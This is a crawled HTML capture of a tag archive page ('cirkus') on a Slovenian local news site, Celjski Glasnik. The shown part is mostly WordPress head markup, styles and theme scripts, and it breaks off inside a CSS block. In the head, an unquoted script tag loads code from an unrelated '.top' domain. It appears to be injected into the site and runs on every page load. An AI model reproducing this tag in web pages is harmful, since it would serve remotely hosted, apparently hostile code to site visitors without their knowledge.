

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/cirkus/
body_size: 33169
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>cirkus Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/cirkus/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cirkus Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/cirkus/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/cirkus/","url":"https://celjskiglasnik.si/oznaka/cirkus/","name":"cirkus Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/cirkus/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/cirkus/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/10/FeR_OaEXkAQGaek.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/cirkus/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/10/FeR_OaEXkAQGaek.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/10/FeR_OaEXkAQGaek.jpg","width":956,"height":477,"caption":"Foto: Twitter (Bojan Požar)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; cirkus Vir oznake" href="https://celjskiglasnik.si/oznaka/cirkus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011154' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/3722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"97247cf393","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
